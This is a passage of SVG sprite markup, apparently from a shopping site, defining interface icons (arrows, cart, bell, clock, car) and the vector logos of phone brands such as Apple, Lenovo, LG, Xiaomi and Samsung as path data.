            <path d="M11.74.5a.75.75 0 00-.74.75v3.893c-1.329.148-3.514.529-5.713 1.953C2.79 8.713.57 11.686.52 16.593c-.001.003-.004.006-.004.01h.002c0 .053-.017.093-.017.147a.75.75 0 001.485.148c.594-2.969 2.445-4.284 4.495-4.958 1.731-.57 3.426-.57 4.52-.512v3.822a.75.75 0 001.28.53l7-7a.75.75 0 000-1.06l-7-7a.75.75 0 00-.54-.22zm.76 2.56l5.19 5.19-5.19 5.19v-2.748a.75.75 0 00-.68-.747c-1.042-.097-3.425-.214-5.808.57a8.64 8.64 0 00-3.168 1.863c.76-1.857 1.929-3.162 3.259-4.023 2.187-1.416 4.7-1.76 5.702-1.834a.75.75 0 00.695-.748V3.061z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-arrow-left-large" viewBox="0 0 19 17">
            <path d="M7.735.493A.75.75 0 007.22.72l-7 7a.75.75 0 000 1.06l7 7a.75.75 0 101.06-1.06L2.56 9h14.69a.75.75 0 100-1.5H2.56l5.72-5.72A.75.75 0 007.735.493z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-arrow-left" viewBox="0 0 256 512">
            <path fill="currentColor" d="M238.475 475.535l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L50.053 256 245.546 60.506c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0L10.454 247.515c-4.686 4.686-4.686 12.284 0 16.971l211.051 211.05c4.686 4.686 12.284 4.686 16.97-.001z"/>
        </symbol>
        <symbol id="svg-arrow-right" viewBox="0 0 256 512">
            <path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z"/>
        </symbol>
        <symbol id="svg-auth-arrow-left" viewBox="0 0 23 13">
            <path d="M5.735.493A.75.75 0 005.22.72l-5 5a.75.75 0 000 1.06l5 5a.75.75 0 101.06-1.06L2.56 7h18.69a.75.75 0 100-1.5H2.56l3.72-3.72A.75.75 0 005.735.494z" fill="#F6861F"/>
        </symbol>
        <symbol id="svg-bag" viewBox="0 0 28 25">
            <path d="M10.334 0A2.349 2.349 0 008 2.333V4H3A2.349 2.349 0 00.667 6.333v16A2.349 2.349 0 003 24.667h22a2.349 2.349 0 002.334-2.334v-16A2.349 2.349 0 0025 4h-5V2.333A2.349 2.349 0 0017.667 0h-7.333zm0 2h7.333c.197 0 .333.137.333.333V4h-8V2.333c0-.196.137-.333.334-.333zM3 6h22c.197 0 .334.137.334.333v9H16V15a1 1 0 00-1-1h-2a1 1 0 00-1 1v.333H2.667v-9C2.667 6.137 2.804 6 3 6zm-.333 11.333H12v.334a1 1 0 001 1h2a1 1 0 001-1v-.334h9.334v5a.319.319 0 01-.334.334H3a.319.319 0 01-.333-.334v-5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-bell" viewBox="0 0 18 15">
            <path d="M1.307 0a.553.553 0 00-.325.11.591.591 0 00-.014.923L2.841 2.57a.552.552 0 00.79-.09.588.588 0 00-.087-.812L1.67.132A.553.553 0 001.307 0zm15.37 0a.554.554 0 00-.348.132l-1.873 1.537a.587.587 0 00-.088.811.552.552 0 00.79.09l1.874-1.537a.59.59 0 00-.024-.93.552.552 0 00-.332-.103zM9 .005c-3.097 0-5.62 2.59-5.62 5.768V8.92l-1.035 2.427c-.262.615.204 1.346.859 1.346h3.548C6.752 13.96 7.765 15 9 15c1.235 0 2.248-1.04 2.248-2.307h3.548c.655 0 1.12-.73.859-1.346L14.62 8.92V5.773C14.62 2.594 12.097.005 9 .005zM9 1.16c2.49 0 4.496 2.059 4.496 4.614V9.04c0 .08.016.158.047.23l.967 2.269H3.49l.967-2.268a.59.59 0 00.047-.231V5.773C4.504 3.218 6.51 1.159 9 1.159zM.57 4.619a.55.55 0 00-.403.166.578.578 0 00-.167.41.59.59 0 00.167.412.56.56 0 00.403.166h1.499a.55.55 0 00.402-.166.578.578 0 00.168-.411.59.59 0 00-.168-.41.56.56 0 00-.402-.167H.57zm15.361 0a.55.55 0 00-.402.166.576.576 0 00-.168.41.589.589 0 00.168.412.56.56 0 00.402.166h1.499a.55.55 0 00.403-.166.58.58 0 00.167-.411.59.59 0 00-.167-.41.562.562 0 00-.403-.167h-1.499zm-8.055 8.074h2.248c0 .644-.497 1.154-1.124 1.154-.627 0-1.124-.51-1.124-1.154z" fill="#fff"/>
        </symbol>
        <symbol id="svg-brand-apple" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M12.134 16.723l-1.53-4.52H4.23l-1.53 4.52H0L6.038 0h2.804l6.038 16.723h-2.746zM7.382 2.781l-2.491 7.336h5.052L7.452 2.781h-.07zm15.39 1.553c3.095 0 5.135 2.434 5.135 6.293 0 3.86-2.029 6.305-5.088 6.305-1.75 0-3.14-.858-3.836-2.214h-.058v6.038h-2.503V4.531h2.422V6.63h.046c.719-1.402 2.121-2.295 3.883-2.295zm-.66 10.477c1.982 0 3.222-1.623 3.222-4.184 0-2.55-1.24-4.183-3.222-4.183-1.912 0-3.199 1.668-3.199 4.183 0 2.538 1.275 4.184 3.199 4.184zm14.07-10.477c3.093 0 5.133 2.434 5.133 6.293 0 3.86-2.028 6.305-5.087 6.305-1.75 0-3.141-.858-3.837-2.214h-.057v6.038H29.83V4.531h2.422V6.63h.047c.718-1.402 2.12-2.295 3.882-2.295zm-.662 10.477c1.982 0 3.222-1.623 3.222-4.184 0-2.55-1.24-4.183-3.221-4.183-1.913 0-3.2 1.668-3.2 4.183 0 2.538 1.276 4.184 3.2 4.184zm7.812 1.912V0h2.503v16.723h-2.503zM53.507 6.328c-1.75 0-2.979 1.332-3.106 3.175h6.096c-.058-1.866-1.24-3.175-2.99-3.175zm2.978 6.814h2.376c-.348 2.225-2.457 3.813-5.25 3.813-3.58 0-5.748-2.422-5.748-6.27 0-3.824 2.202-6.374 5.644-6.374C56.89 4.311 59 6.698 59 10.395v.858h-8.61v.15c0 2.121 1.274 3.524 3.279 3.524 1.425 0 2.48-.719 2.816-1.785z" fill="#141414"/>
        </symbol>
        <symbol id="svg-brand-honor" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M44.197 9.901L37.451.167h-2.212V15.76h2.776V5.982l6.78 9.778h2.179V.167h-2.777v9.734zm32.15-2.318h-3.093V2.991h3.093a2.296 2.296 0 110 4.592zm1.56 2.54A5.074 5.074 0 0076.38.215h-5.902v15.592h2.777v-6.94l5.785 6.94h3.61l-4.741-5.684zm-19.183 3.1a5.224 5.224 0 010-10.447 5.226 5.226 0 015.225 5.226 5.225 5.225 0 01-5.225 5.222zm0-13.223a7.999 7.999 0 00-7.998 8.002A7.998 7.998 0 0058.723 16a7.999 7.999 0 008.002-7.998A8 8 0 0058.723 0zM23.489 13.224a5.225 5.225 0 01-5.226-5.222 5.226 5.226 0 015.226-5.226 5.224 5.224 0 010 10.447zm0-13.224a8 8 0 00-8.002 8.002A7.999 7.999 0 0023.489 16a7.998 7.998 0 007.998-7.998A7.999 7.999 0 0023.489 0zM8.959 6.535H2.776V.215H0v15.592h2.776V9.312H8.96v6.495h2.776V.215H8.96v6.32z" fill="url(#paint0_linear)"/>
        </symbol>
        <symbol id="svg-brand-lenovo" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M37.634 4.35c-1.621 0-3.465.751-4.592 2.256v-2.02h-3.866v14.082h3.866v-8.013c0-1.442 1.118-2.975 3.189-2.975 1.6 0 3.255 1.113 3.255 2.975v8.013h3.868v-8.73c0-3.238-2.318-5.588-5.72-5.588zM70.837 4.586l-3.496 9.593-3.495-9.593h-4.418l5.794 14.078h4.238l5.794-14.078h-4.417z" fill="#D2232A"/>
            <mask id="a" maskUnits="userSpaceOnUse" x="0" y="0" width="28" height="19">
                <path d="M.023.374h27.763v18.534H.023V.374z" fill="#fff"/>
            </mask>
            <g mask="url(#a)" fill-rule="evenodd" clip-rule="evenodd" fill="#D2232A">
                <path d="M25.06 14.338c-1.627 1.205-2.557 1.492-4.041 1.492-1.336 0-2.381-.414-3.119-1.142l9.886-4.1c-.215-1.529-.795-2.894-1.688-3.932-1.3-1.51-3.221-2.307-5.563-2.307-4.251 0-7.458 3.137-7.458 7.28 0 4.25 3.214 7.279 7.885 7.279 2.616 0 5.292-1.24 6.544-2.69l-2.445-1.88zm-7.429-5.51c.66-.883 1.708-1.402 2.975-1.402 1.393 0 2.45.795 2.997 1.97L16.847 12.2c-.184-1.439.183-2.564.784-3.37zM12.709 15.117h-8.79V.374H0v18.294h12.709v-3.55z"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M82.198 18.905c-4.23 0-7.543-3.15-7.543-7.278 0-4.08 3.337-7.278 7.594-7.278 4.23 0 7.543 3.15 7.543 7.278 0 4.08-3.336 7.278-7.594 7.278zm0-11.242c-2.16 0-3.728 1.636-3.728 3.964 0 2.223 1.661 3.965 3.78 3.965 2.16 0 3.727-1.682 3.727-3.965 0-2.223-1.66-3.964-3.78-3.964zM52.425 18.905c-4.229 0-7.542-3.15-7.542-7.278 0-4.08 3.336-7.278 7.595-7.278 4.228 0 7.542 3.15 7.542 7.278 0 4.08-3.337 7.278-7.595 7.278zm0-11.242c-2.16 0-3.727 1.636-3.727 3.964 0 2.223 1.66 3.965 3.78 3.965 2.16 0 3.727-1.682 3.727-3.965 0-2.223-1.66-3.964-3.78-3.964z" fill="#D2232A"/>
        </symbol>
        <symbol id="svg-brand-lg" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M48.39 6.116h-5.248v22.72h16.123V24.41H48.39V6.115zM70.812 20.176h4.273v3.972c-.788.3-2.323.601-3.785.601-4.726 0-6.3-2.401-6.3-7.274 0-4.65 1.498-7.386 6.222-7.386 2.627 0 4.126.824 5.362 2.4l3.263-3c-1.988-2.847-5.475-3.71-8.737-3.71-7.348 0-11.21 4.01-11.21 11.658 0 7.612 3.487 11.736 11.173 11.736 3.524 0 6.974-.902 8.848-2.212V15.938h-9.11v4.238z" fill="#6D6E70"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M17.703 0C8.016.007.16 7.85.14 17.536.118 27.222 7.938 35.1 17.625 35.149c9.686.05 17.586-7.748 17.664-17.434v-.274C35.215 7.783 27.36-.006 17.703 0z" fill="url(#paint0_radial)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.815 5.676c-5.871 5.874-6.467 14.822-1.31 19.98 5.157 5.159 14.097 4.564 19.979-1.313 5.88-5.877 6.467-14.832 1.316-19.987C23.446 2 20.302.84 17.015.84c-3.903 0-8.006 1.636-11.2 4.832" fill="url(#paint1_linear)"/>
            <path d="M16.803 25.447l.434-.248V10.352l-.108-.173.108-.03v-.023h.076l1.313-.45.237.405a.155.155 0 01.032.112l-.013 13.519h3.195l.256.4a.23.23 0 01.039.165v1.36a.106.106 0 01-.099.116h-4.89a.459.459 0 01-.244-.071l-.336-.235zm15.854-8.683h-10.87v1.74l.27.36a.13.13 0 00.093.037h9.095c-.47 6.876-6.27 12.261-13.2 12.261a13.216 13.216 0 01-9.357-3.854 13.024 13.024 0 01-3.868-9.295c0-3.515 1.3-6.889 3.796-9.365 2.495-2.476 5.667-3.783 9.448-3.865l.713-.011h.083c.049 0 .091-.007.091-.117V3.234a.282.282 0 00-.035-.153l-.32-.404-.725.104-.365.121c-8.255 0-14.444 6.9-14.444 15.116a14.762 14.762 0 004.39 10.529c2.826 2.812 6.571 4.239 10.568 4.239 3.998 0 7.785-1.514 10.608-4.329a14.742 14.742 0 004.39-10.53v-.857l-.361-.306zM12.322 9.883a2.345 2.345 0 102.362 2.348 2.355 2.355 0 00-2.362-2.348z" fill="url(#paint2_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M17.16 25.105l-.357.342h5.27l-.344-.352-4.569.01z" fill="#626D77"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M21.73 24.046l.344-.333h-3.45l-.41.333h3.515z" fill="#8699A3"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.624 9.676h-1.821l.341.326 1.09-.001.39-.325z" fill="#8D9AA1"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.244 24.02l.38-.307V9.676l-.39.325.01 14.019z" fill="url(#paint3_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M21.73 24.046v1.05l.344.35v-1.733l-.345.333z" fill="url(#paint4_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.803 9.676v15.77l.357-.34-.015-15.104-.342-.326z" fill="#B4BDC3"/>
            <path d="M9.805 11.96a2.293 2.293 0 104.586.004 2.293 2.293 0 00-4.586-.003zm4.246 0a1.954 1.954 0 11-3.908.015 1.954 1.954 0 013.908-.014z" fill="url(#paint5_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M31.172 18.109l-9.11-.011-.337.355h9.097l.181-.188.169-.156z" fill="#505C61"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M22.063 17.071l10.187-.016.345-.348-10.87.003.337.361z" fill="#8F9CA4"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M32.595 17.566v-.853l-.345.346v.513c-.004 8.03-6.515 14.538-14.546 14.538-8.03-.001-14.541-6.51-14.543-14.541-.003-8.03 6.504-14.544 14.535-14.55l.555-.006.34-.33-.895-.009c-8.201 0-14.878 6.683-14.878 14.903a14.89 14.89 0 1029.777 0v-.01z" fill="url(#paint6_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.25 4.089l-.383-.009h-.363c-7.328.174-13.177 6.169-13.17 13.5.007 7.33 5.867 13.313 13.196 13.474h.345c7.023-.109 12.794-5.573 13.286-12.578l.012-.371-.17.154-.181.189c-.478 7.134-6.568 12.579-13.71 12.26-7.143-.32-12.722-6.288-12.56-13.436.161-7.148 6.004-12.858 13.153-12.854l.886.008-.34-.337z" fill="url(#paint7_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M22.063 17.071l-.338-.361v1.743l.337-.355V17.07z" fill="#B4BDC3"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.251 4.091l.34.34V2.679l-.34.33V4.09z" fill="url(#paint8_linear)"/>
            <path d="M16.997 9.861v15.4h4.895v-1.378H18.4V9.861h-1.402zm.512-7.006C9.495 2.951 2.993 9.513 2.993 17.566c0 8.12 6.583 14.704 14.704 14.704 8.12 0 14.704-6.583 14.704-14.704v-.668H21.904v1.361h9.1v.2c-.486 7.234-6.66 12.756-13.904 12.432-7.243-.323-12.9-6.375-12.738-13.623C4.525 10.019 10.45 4.228 17.7 4.23h.703V2.864c-.14 0-.369 0-.55-.009h-.344z" fill="url(#paint9_radial)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M9.978 11.96a2.109 2.109 0 104.218 0 2.109 2.109 0 00-4.218 0z" fill="url(#paint10_radial)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M12.47 10.231c.465.003.915.16 1.28.449a2.088 2.088 0 00-1.659-.827 2.109 2.109 0 00-2.109 2.109 2.08 2.08 0 00.822 1.648 2.069 2.069 0 01-.443-1.266c0-1.164.944-2.108 2.109-2.108" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.399 2.864c-.185 0-.535-.011-.712-.011-8.093 0-14.692 6.608-14.692 14.713A14.622 14.622 0 007.3 27.971c.088.088.18.171.27.26a14.622 14.622 0 01-4.06-10.146c0-8.093 5.73-14.813 14.889-15.218M18.399 23.883s1.01.293 3.49.293v-.293H18.4zM18.399 10.295V9.86h-1.406v15.401s.437-2.342.437-14.966h.969zM32.4 16.897H21.903v1.363h.38v-.985c9.14 0 10.115-.38 10.115-.38" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M31.005 18.26c0 .029 0 .177-.009.203a13.333 13.333 0 01-26.14 2.698 13.507 13.507 0 0013.076 9.901c6.698 0 12.869-5.245 13.253-12.794l-.18-.009z" fill="#fff"/>
        </symbol>
        <symbol id="svg-brand-mi" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M31.747 33H1.253C.56 33 0 32.44 0 31.747V1.252C0 .561.56 0 1.253 0h30.494C32.44 0 33 .56 33 1.252v30.495C33 32.44 32.44 33 31.747 33z" fill="#FF6700"/>
            <path d="M25.826 10h-2.623a.199.199 0 00-.203.194v11.613c0 .106.09.193.203.193h2.623c.11 0 .203-.087.203-.193V10.194a.2.2 0 00-.203-.194zM16.497 10H7.19a.191.191 0 00-.189.194v11.613a.19.19 0 00.189.193h2.444c.104 0 .19-.087.19-.193v-9.115c0-.105.084-.192.19-.192h5.264c1.48 0 1.901 1.18 1.901 1.943v7.364c0 .106.085.193.19.193h2.443c.104 0 .189-.087.189-.193V13.57c0-.68-.078-1.657-.92-2.518-.881-.897-1.684-1.051-2.583-1.051z" fill="#fff"/>
            <path d="M14.835 14.402h-2.64a.198.198 0 00-.195.199v7.2c0 .11.088.199.196.199h2.639c.107 0 .194-.09.194-.198V14.6a.197.197 0 00-.194-.199z" fill="#fff"/>
        </symbol>
        <symbol id="svg-brand-samsung" viewBox="0 0 100 100">
            <path d="M82.775 11.445h-.077L79.41.448h-5.304v13.864h3.514l-.198-11.377h.077l3.53 11.377h5.09V.447h-3.537l.193 10.998zM15.3.447l-2.646 14.01h3.86l1.957-12.716h.082l1.904 12.717h3.838L21.662.448H15.3zM36.896.45L35.131 11.16h-.08L33.295.449h-5.829l-.316 14.009h3.573l.09-12.599h.08l2.388 12.599h3.624l2.388-12.595.08-.004.092 12.599h3.575L42.725.448h-5.829zM3.8 4.05a1.754 1.754 0 01-.015-.73c.103-.45.412-.944 1.307-.944.838 0 1.326.509 1.326 1.269v.865h3.569v-.978C9.987.477 7.19 0 5.167 0 2.625 0 .551.827.17 3.113a4.705 4.705 0 00.034 1.886c.621 2.863 5.698 3.693 6.435 5.503.138.338.093.776.025 1.04-.115.459-.437.936-1.39.936-.893 0-1.438-.502-1.438-1.266l-.002-1.36H.002L0 10.936C0 14.06 2.508 15 5.194 15c2.59 0 4.712-.858 5.055-3.197.175-1.213.046-2.008-.015-2.305C9.629 6.564 4.208 5.696 3.8 4.051zm46.497.033a1.7 1.7 0 01-.017-.718c.1-.447.406-.935 1.293-.935.828 0 1.315.501 1.315 1.25v.86h3.53v-.969c0-3.019-2.77-3.494-4.768-3.494-2.519 0-4.575.809-4.949 3.08-.104.611-.12 1.17.033 1.869.615 2.833 5.641 3.656 6.372 5.448.134.337.093.768.028 1.03-.116.462-.438.924-1.378.924-.888 0-1.423-.494-1.423-1.25l-.003-1.35h-3.798v1.074c0 3.094 2.487 4.022 5.147 4.022 2.557 0 4.661-.85 4.998-3.165.173-1.197.046-1.985-.015-2.28-.599-2.904-5.968-3.767-6.365-5.396zm16.207 6.725c.003.178-.002.384-.033.534-.07.348-.377 1.008-1.37 1.008-.99 0-1.3-.66-1.37-1.008a2.836 2.836 0 01-.037-.534V.446h-3.612v10.041c-.005.26.02.786.033.926.246 2.612 2.357 3.455 4.985 3.455 2.625 0 4.736-.843 4.989-3.455.013-.14.04-.666.036-.926V.447h-3.621v10.362zM94.942 6.58v2.052h1.463v2.032c.004.176-.003.372-.033.532-.064.377-.429 1.013-1.46 1.013-1.033 0-1.396-.637-1.463-1.013a2.881 2.881 0 01-.032-.532v-6.41c0-.228.015-.477.058-.658.076-.345.384-1.017 1.424-1.017 1.093 0 1.363.71 1.428 1.017.042.195.045.53.045.528v.79h3.602v-.469c-.002 0 .013-.478-.03-.916C99.68.896 97.46.066 94.929.066c-2.532 0-4.7.836-5.015 3.464-.03.227-.062.667-.062.916l-.002 5.895c.002.264.01.459.05.925.236 2.551 2.497 3.465 5.026 3.465 2.531 0 4.793-.914 5.03-3.465.039-.467.044-.662.045-.925V6.58h-5.058z" fill="#1428A0"/>
        </symbol>
        <symbol id="svg-car" viewBox="0 0 30 21">
            <path d="M3.333.667c-1.645 0-3 1.355-3 3V15c0 1.645 1.355 3 3 3h.477c.44 1.532 1.857 2.667 3.523 2.667 1.666 0 3.084-1.135 3.523-2.667h8.287c.44 1.532 1.857 2.667 3.523 2.667 1.667 0 3.084-1.135 3.524-2.667h.476c1.645 0 3-1.355 3-3v-4.242c0-.421-.088-.835-.258-1.216V9.54L27.44 5.116a3.006 3.006 0 00-2.74-1.783h-4.402C20.13 1.844 18.864.667 17.333.667h-14zm0 2h14c.564 0 1 .435 1 1V16h-7.477c-.44-1.532-1.857-2.667-3.523-2.667-1.666 0-3.084 1.135-3.523 2.667h-.477c-.564 0-1-.436-1-1V3.667c0-.565.436-1 1-1zm17 2.666H24.7c.399 0 .752.23.913.594l1.217 2.74h-6.497V5.333zm0 5.334h7.324c.003.03.01.06.01.09V15c0 .564-.436 1-1 1h-.477c-.44-1.532-1.857-2.667-3.524-2.667-.884 0-1.697.32-2.333.848v-3.514zm-13 4.666c.9 0 1.61.689 1.658 1.575a1 1 0 000 .184 1.648 1.648 0 01-1.658 1.575c-.9 0-1.61-.689-1.658-1.575a1.002 1.002 0 000-.184 1.648 1.648 0 011.658-1.575zm15.333 0c.931 0 1.667.736 1.667 1.667s-.736 1.667-1.667 1.667C21.736 18.667 21 17.93 21 17c0-.93.735-1.667 1.666-1.667z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-cart" viewBox="0 0 23 18">
            <path d="M1.75 0a.75.75 0 100 1.5h1.378c.364 0 .667.251.736.61l.15.78 1.612 8.468A3.259 3.259 0 008.819 14h9.362a3.258 3.258 0 003.193-2.642l1.612-8.467A.752.752 0 0022.25 2H5.37l-.032-.17A2.258 2.258 0 003.128 0H1.75zm3.906 3.5h15.688L19.9 11.078a1.742 1.742 0 01-1.72 1.422H8.82c-.846 0-1.562-.592-1.72-1.422L5.656 3.5zM10 15a1.5 1.5 0 100 3 1.5 1.5 0 000-3zm7 0a1.5 1.5 0 100 3 1.5 1.5 0 000-3z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-checked" viewBox="0 0 9 7">
            <path d="M1 2.5L3.5 5l4-4" stroke="#F6861F" stroke-width="1.5" stroke-linecap="round"/>
        </symbol>
        <symbol id="svg-click" viewBox="0 0 15 22">
            <path d="M4.75 0A4.756 4.756 0 000 4.75c0 1.362.579 2.587 1.5 3.454V4.75A3.254 3.254 0 014.75 1.5 3.254 3.254 0 018 4.75v3.454A4.732 4.732 0 009.5 4.75 4.756 4.756 0 004.75 0zm0 2.5A2.261 2.261 0 002.5 4.75v6.985c-.11.16-.447.64-.897 1.412-.26.444-.522.928-.728 1.398-.206.47-.375.903-.375 1.407 0 .995.472 1.912 1.037 2.759.566.847 1.256 1.618 1.832 2.208a3.595 3.595 0 003.188 1.027l4.08-.707a3.956 3.956 0 003.005-2.456c.445-1.14.976-2.521 1.194-3.281.673-2.343-.896-4.703-3.216-5.323a4.625 4.625 0 00-.363-.082L7 9.325V4.75A2.261 2.261 0 004.75 2.5zm0 1.5c.423 0 .75.327.75.75v5.202a.75.75 0 00.616.738l4.873.882h-.004c.086.016.17.034.246.055h.002c1.573.421 2.587 1.978 2.162 3.46-.17.589-.71 2.022-1.15 3.15a2.448 2.448 0 01-1.864 1.525l-4.08.707H6.3a2.09 2.09 0 01-1.858-.597c-.535-.549-1.172-1.27-1.657-1.995-.484-.726-.785-1.46-.785-1.925 0-.066.08-.419.25-.806.17-.386.407-.83.647-1.244.482-.826.967-1.52.967-1.52a.75.75 0 00.136-.43V4.75c0-.423.327-.75.75-.75z" fill="#fff"/>
        </symbol>
        <symbol id="svg-clock" viewBox="0 0 20 20">
            <path d="M10 0C4.486 0 0 4.486 0 10s4.486 10 10 10 10-4.486 10-10S15.514 0 10 0zm0 1.5c4.703 0 8.5 3.797 8.5 8.5 0 4.703-3.797 8.5-8.5 8.5A8.489 8.489 0 011.5 10c0-4.703 3.797-8.5 8.5-8.5zm-.262 2.49A.75.75 0 009 4.75v6a.75.75 0 00.75.75h4a.751.751 0 100-1.5H10.5V4.75a.75.75 0 00-.762-.76z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-close" viewBox="0 0 16 16">
            <path d="M1.923.744L.744 1.923 6.822 8 .744 14.078l1.179 1.178L8 9.178l6.078 6.078 1.178-1.178L9.178 8l6.078-6.077L14.078.744 8 6.822 1.923.744z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-comment" viewBox="0 0 18 17">
            <path d="M3.375.917A2.718 2.718 0 00.667 3.625v7.083a2.718 2.718 0 002.708 2.709H4v2.291c0 .82 1.011 1.325 1.667.834l4.166-3.125h4.792a2.718 2.718 0 002.708-2.709V3.625A2.718 2.718 0 0014.625.917H3.375zm0 1.25h11.25a1.45 1.45 0 011.458 1.458v7.083a1.45 1.45 0 01-1.458 1.459h-5a.625.625 0 00-.375.125l-4 3v-2.5a.625.625 0 00-.625-.625h-1.25a1.45 1.45 0 01-1.458-1.459V3.625a1.45 1.45 0 011.458-1.458z" fill="#5B5F66"/>
        </symbol>
        <symbol id="svg-compaingicon" viewBox="0 0 42 42">
            <path d="M14.805.99a4.637 4.637 0 00-1.951.346c-1.77.733-2.57 2.342-3.19 3.684-.62 1.341-1.157 2.563-1.619 3.025h-.002c-.51.51-1.733 1.059-3.064 1.68-1.332.62-2.92 1.386-3.643 3.13-.722 1.745-.139 3.41.363 4.791.502 1.381.98 2.633.979 3.354 0 .653-.483 1.897-.992 3.285-.51 1.388-1.083 3.092-.35 4.861.733 1.77 2.342 2.57 3.684 3.19 1.341.62 2.561 1.157 3.023 1.62v.001h.002c.51.51 1.057 1.733 1.678 3.065.62 1.33 1.386 2.92 3.13 3.642 1.745.722 3.41.14 4.792-.363 1.38-.502 2.634-.979 3.355-.979.653 0 1.897.483 3.285.992 1.388.51 3.09 1.084 4.86.35 1.77-.733 2.568-2.342 3.189-3.684.62-1.341 1.16-2.561 1.621-3.023v-.002c.51-.51 1.733-1.056 3.065-1.678 1.33-.62 2.922-1.386 3.644-3.13.722-1.745.139-3.41-.363-4.791-.502-1.381-.981-2.635-.98-3.356 0-.653.484-1.897.994-3.285.51-1.388 1.083-3.09.35-4.86-.734-1.77-2.343-2.568-3.684-3.189-1.342-.62-2.564-1.16-3.026-1.621-.51-.51-1.058-1.733-1.68-3.064-.62-1.332-1.386-2.923-3.13-3.645-1.745-.722-3.41-.139-4.791.363-1.381.503-2.633.981-3.354.98-.653 0-1.897-.484-3.285-.993-.694-.255-1.467-.526-2.287-.641a5.81 5.81 0 00-.623-.055zm-.338 3.024c.536-.027 1.282.146 2.213.488 1.24.456 2.635 1.177 4.318 1.178 1.7 0 3.131-.708 4.38-1.162 1.25-.455 2.16-.6 2.618-.41.458.19.998.935 1.56 2.14.563 1.205 1.076 2.717 2.278 3.918 1.19 1.19 2.687 1.668 3.887 2.223 1.2.555 1.955 1.09 2.172 1.613v.002c.216.522.06 1.437-.395 2.678-.456 1.24-1.177 2.635-1.178 4.318 0 1.7.708 3.131 1.162 4.38.455 1.25.6 2.16.41 2.618-.189.458-.935.998-2.14 1.56-1.205.563-2.717 1.076-3.918 2.278-1.19 1.19-1.668 2.685-2.223 3.885-.555 1.2-1.09 1.955-1.613 2.172h-.002c-.522.216-1.437.063-2.678-.393-1.24-.456-2.635-1.177-4.318-1.178-1.7 0-3.131.706-4.38 1.16-1.25.455-2.16.6-2.618.41-.458-.189-.998-.935-1.56-2.14-.563-1.205-1.075-2.716-2.278-3.918-1.19-1.19-2.685-1.666-3.885-2.22-1.2-.556-1.955-1.094-2.172-1.616-.216-.522-.063-1.437.393-2.678.456-1.24 1.177-2.635 1.178-4.318 0-1.7-.706-3.131-1.16-4.38-.455-1.25-.6-2.159-.41-2.618.19-.458.935-.998 2.14-1.56 1.205-.563 2.716-1.075 3.918-2.278 1.19-1.19 1.666-2.687 2.22-3.887.556-1.2 1.094-1.955 1.616-2.172.13-.054.286-.085.465-.093zm14.004 7.972a1.5 1.5 0 00-1.032.454l-15 15a1.5 1.5 0 102.122 2.12l15-15a1.5 1.5 0 00-1.09-2.574zM15.5 12a3.5 3.5 0 100 7 3.5 3.5 0 000-7zm11 11a3.5 3.5 0 100 7 3.5 3.5 0 000-7z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-compair" viewBox="0 0 22 19">
            <path d="M10.988.99a.75.75 0 00-.738.76v1.405c-.367.124-.7.301-.936.566-.206.232-.345.5-.437.779H5.25a.75.75 0 00-.746.604l-3.42 9.284a.75.75 0 00-.023.68C1.217 17.008 2.729 19 5.25 19c2.522 0 4.035-1.994 4.19-3.935a.75.75 0 00-.024-.68L6.326 6h2.551c.092.28.23.547.437.78.388.435.998.72 1.686.72s1.298-.285 1.685-.72c.207-.233.346-.5.438-.78h2.55l-3.089 8.388a.748.748 0 00-.024.68c.157 1.94 1.67 3.932 4.19 3.932 2.522 0 4.035-1.994 4.19-3.935a.75.75 0 00-.024-.68l-3.42-9.283a.75.75 0 00-.746-.602h-3.627a2.181 2.181 0 00-.438-.78c-.235-.264-.568-.441-.935-.565V1.75a.75.75 0 00-.762-.76zm-.012 3.52h.05c.283.007.431.086.539.207a.821.821 0 01.175.56c-.007.197-.069.386-.175.506C11.452 5.91 11.313 6 11 6c-.313 0-.452-.09-.565-.217a.821.821 0 01-.175-.56c.007-.197.069-.386.175-.506.108-.121.256-.2.54-.207zM5.25 7.42L7.674 14H2.826L5.25 7.42zm11.5 0L19.174 14h-4.848l2.424-6.58zM2.632 15.5h5.236c-.284 1.042-1.133 